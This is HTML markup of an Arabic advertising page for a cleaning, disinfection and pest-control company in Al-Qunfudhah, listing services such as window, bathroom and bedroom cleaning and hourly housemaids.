<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1581;&#1587;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1602;&#1608;&#1609; &#1575;&#1604;&#1605;&#1576;&#1610;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1588;&#1585;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1582;&#1604;&#1575;&#1589;&#1603; &#1605;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577; &#1605;&#1579;&#1604; &#1548; &#1576;&#1602; &#1575;&#1604;&#1601;&#1585;&#1575;&#1588; &#1548; &#1575;&#1604;&#1601;&#1574;&#1585;&#1575;&#1606; &#1548; &#1575;&#1604;&#1606;&#1605;&#1604; &#1575;&#1604;&#1575;&#1576;&#1610;&#1590; &#1548; &#1575;&#1604;&#1606;&#1575;&#1605;&#1608;&#1587; &#1548; &#1575;&#1604;&#1584;&#1576;&#1575;&#1576; &#1548; &#1575;&#1604;&#1589;&#1585;&#1575;&#1589;&#1610;&#1585; &#1548; &#1603;&#1605;&#1575; &#1578;&#1590;&#1605;&#1606; &#1593;&#1583;&#1605; &#1585;&#1580;&#1608;&#1593; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1605;&#1585;&#1577; &#1575;&#1582;&#1585; &#1575;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1548; &#1579;&#1608;&#1605; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1577; &#1548; &#1579;&#1605; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1548; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1606;&#1581;&#1606; &#1588;&#1585;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1604;&#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1576;&#1575;&#1583;&#1577; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1608;&#1585;&#1588; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1608;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1606;&#1578;&#1605;&#1610;&#1586; &#1576;&#1607;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605;.</span></p>
<h3 style="text-align: right;"><span id="i-62"><span id="i-42"><span id="i-132"><span style="font-size: 18.72px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="font-size: 16px; color: #000000;">&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1602;&#1610;&#1605; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1605;&#1593;&#1602;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1607;&#1585;&#1575;&#1578; &#1575;&#1604;&#1602;&#1608;&#1610;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1589;&#1581;&#1577; &#1575;&#1604;&#1575;&#1606;&#1587;&#1575;&#1606; &#1548; &#1601;&#1609; &#1592;&#1604; &#1575;&#1606;&#1578;&#1588;&#1575;&#1585; &#1575;&#1604;&#1575;&#1608;&#1576;&#1577; &#1608;&#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1578;&#1581;&#1585;&#1589; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1608;&#1589;&#1608;&#1604; &#1575;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1578;&#1605;&#1610;&#1586; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1610;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1610;&#1602;&#1575;&#1608;&#1605; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1576;&#1576;&#1607;&#1575; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1603;&#1601;&#1610;&#1585;&#1587; &#1603;&#1608;&#1585;&#1608;&#1606;&#1575; &#1548; &#1575;&#1604;&#1584;&#1609; &#1601;&#1585;&#1590; &#1593;&#1604;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1576;&#1610;&#1608;&#1578; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1575;&#1604;&#1586;&#1575;&#1605;&#1609; &#1608;&#1575;&#1604;&#1610;&#1608;&#1605;&#1609; &#1548; &#1604;&#1604;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1591;&#1608;&#1575;&#1578;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;.</span></p>
<h3 style="text-align: right;"><span id="i-63"><span id="i-43"><span id="i-133"><span style="font-size: 18.72px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="font-size: 16px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> &#1548; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1581;&#1610;&#1579; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1605;&#1606; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1594;&#1587;&#1604;&#1575; &#1580;&#1610;&#1583;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1575;&#1604;&#1589;&#1575;&#1576;&#1608;&#1606; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1548; &#1608;&#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1593; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1581;&#1578;&#1609; &#1604;&#1575; &#1578;&#1578;&#1601;&#1575;&#1593;&#1604; &#1605;&#1593; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1548; &#1608;&#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1575;&#1576;&#1610;&#1603;.</span></p>
<h3 style="text-align: right;"><span id="i-64"><span id="i-44"><span id="i-134"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1575;&#1605; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1608;&#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1607;&#1575; &#1608;&#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1593;&#1604;&#1609; &#1575;&#1603;&#1605;&#1604; &#1608;&#1580;&#1577; &#1548; &#1581;&#1610;&#1579; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1604;&#1605;&#1608;&#1575;&#1587;&#1610;&#1585; &#1575;&#1604;&#1605;&#1587;&#1583;&#1608;&#1583;&#1577; &#1604;&#1578;&#1589;&#1585;&#1610;&#1601; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1609; &#1588;&#1609;&#1569; &#1610;&#1587;&#1583; &#1605;&#1608;&#1575;&#1587;&#1610;&#1585; &#1575;&#1604;&#1575;&#1581;&#1608;&#1575;&#1590; &#1575;&#1608; &#1575;&#1604;&#1602;&#1575;&#1593;&#1583;&#1577; &#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1604;&#1576;&#1575;&#1606;&#1610;&#1608; &#1548; &#1608;&#1575;&#1604;&#1578;&#1575;&#1603;&#1583; &#1605;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1610;&#1587;&#1585;&#1609; &#1576;&#1588;&#1603;&#1604; &#1587;&#1604;&#1587;.</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1608;&#1575;&#1604;&#1583;&#1588; &#1608;&#1575;&#1604;&#1576;&#1575;&#1606;&#1610;&#1608; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1576;&#1575;&#1606;&#1610;&#1608; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;.</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1548; &#1593;&#1586;&#1610;&#1586;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1610;&#1575; &#1603;&#1575;&#1606; &#1606;&#1608;&#1593; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1577; &#1575;&#1604;&#1584;&#1609; &#1578;&#1605;&#1604;&#1603;&#1577; &#1601;&#1609; &#1575;&#1585;&#1590;&#1610;&#1577; &#1581;&#1605;&#1575;&#1605;&#1603; &#1585;&#1582;&#1575;&#1605; &#1575;&#1608; &#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1575;&#1608; &#1581;&#1578;&#1609; &#1576;&#1604;&#1575;&#1591; &#1548; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1604;&#1583;&#1610;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1582;&#1576;&#1585; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1607;&#1575; &#1578;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1575;&#1609; &#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578;.</span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1581;&#1608;&#1575;&#1590; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593;&#1577;.</span></li>
</ul>
<h3 style="text-align: right;"><span id="i-65"><span id="i-45"><span id="i-135"><span style="font-size: 18.72px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1606;&#1608;&#1605; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="font-size: 16px; color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1578;&#1593;&#1578;&#1576;&#1585; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1604;&#1575;&#1606;&#1607;&#1575; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1609; &#1606;&#1584;&#1607;&#1576; &#1575;&#1604;&#1610;&#1577; &#1593;&#1606; &#1575;&#1604;&#1606;&#1608;&#1605; &#1575;&#1608; &#1593;&#1606;&#1583; &#1575;&#1604;&#1582;&#1585;&#1608;&#1580; &#1601;&#1607;&#1608; &#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1610;&#1593;&#1606;&#1609; &#1605;&#1582;&#1589;&#1608;&#1589; &#1575;&#1604;&#1605;&#1582;&#1589;&#1608;&#1589; &#1604;&#1584;&#1604;&#1603; &#1610;&#1605;&#1603;&#1606;&#1603; &#1593;&#1586;&#1610;&#1586; &#1575;&#1604;&#1603;&#1585;&#1610;&#1605; &#1575;&#1604;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1581;&#1610;&#1579; &#1578;&#1605;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1606;&#1608;&#1605; &#1601;&#1610; &#1605;&#1585;&#1581;&#1604;&#1578;&#1610;&#1606;&#1548; &#1605;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610; &#1575;&#1604;&#1578;&#1610; &#1578;&#1588;&#1605;&#1604; &#1603;&#1606;&#1587; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1577;&#1548; &#1608;&#1605;&#1587;&#1581; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585;&#1548; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1601;&#1585;&#1575;&#1588;&#1548; &#1608;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577;&#1548; &#1608;&#1575;&#1604;&#1605;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610;&#1577; &#1607;&#1610; &#1605;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1610;&#1602;&#1548; &#1608;&#1575;&#1604;&#1578;&#1610; &#1610;&#1580;&#1576; &#1571;&#1606; &#1578;&#1606;&#1601;&#1584; &#1605;&#1585;&#1578;&#1610;&#1606; &#1603;&#1604; &#1588;&#1607;&#1585; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1602;&#1604;&#1548; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577;&#1548; &#1608;&#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1604;&#1571;&#1591;&#1608;&#1604; &#1601;&#1578;&#1585;&#1577; &#1605;&#1605;&#1603;&#1606;&#1577;&#1548; &#1608;&#1605;&#1606;&#1581;&#1607;&#1575; &#1604;&#1605;&#1587;&#1575;&#1578; &#1580;&#1583;&#1610;&#1583;&#1577; &#1601;&#1610; &#1573;&#1593;&#1575;&#1583;&#1577; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1583;&#1610;&#1603;&#1608;&#1585;&#1548; &#1571;&#1608; &#1608;&#1590;&#1593; &#1573;&#1603;&#1587;&#1587;&#1608;&#1575;&#1585;&#1575;&#1578; &#1580;&#1583;&#1610;&#1583;&#1577;.</span> <span style="color: #000000;">&#1591;&#1585;&#1602; &#1578;&#1585;&#1578;&#1610;&#1576; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1606;&#1589;&#1575;&#1574;&#1581; &#1605;&#1607;&#1605;&#1607; &#1605;&#1606; &#1607;&#1606;&#1575;</span> <span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1576;&#1575;&#1604;&#1587;&#1575;&#1593;&#1607;</span> <span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1583;&#1610;&#1607;&#1575; &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1608;&#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1576;&#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1578;&#1604;&#1576;&#1610;&#1577; &#1604;&#1585;&#1594;&#1576;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1608; &#1604;&#1605;&#1606; &#1610;&#1585;&#1610;&#1583; &#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1576;&#1575;&#1604;&#1610;&#1608;&#1605; &#1575;&#1608; &#1575;&#1604;&#1587;&#1575;&#1593;&#1577; &#1610;&#1605;&#1603;&#1606;&#1603; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1604;&#1578;&#1608;&#1601;&#1610;&#1585; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1608;&#1578;&#1581;&#1578; &#1575;&#1604;&#1591;&#1604;&#1576; &#1548; &#1604;&#1583;&#1610;&#1606;&#1575; &#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1605;&#1606; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606; &#1608;&#1605;&#1606; &#1575;&#1587;&#1610;&#1575; &#1548; &#1575;&#1605;&#1575; &#1605;&#1575; &#1610;&#1605;&#1610;&#1586; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1606;&#1605;&#1604;&#1603;&#1607;&#1575; &#1571;&#1606;&#1607;&#1575; &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1605;&#1583;&#1585;&#1576;&#1575;&#1578; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1606;&#1610;&#1577; &#1548; &#1603;&#1605;&#1575; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1575;&#1584;&#1575; &#1583;&#1593;&#1578; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1575;&#1604;&#1609; &#1584;&#1604;&#1603; &#1576;&#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1575;&#1604;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577; &#1605;&#1606; &#1591;&#1576;&#1582; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1585;&#1593;&#1575;&#1610;&#1577; &#1575;&#1591;&#1601;&#1575;&#1604; &#1608;&#1605;&#1587;&#1606;&#1610;&#1606; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1575;&#1581;&#1589;&#1604; &#1593;&#1604;&#1609; &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1576;&#1575;&#1604;&#1587;&#1575;&#1593;&#1607;.</span></p>
<h3 style="text-align: right;"><span id="i-66"><span id="i-46"><span id="i-136"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1581;&#1608;&#1575;&#1588; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></span></h3>
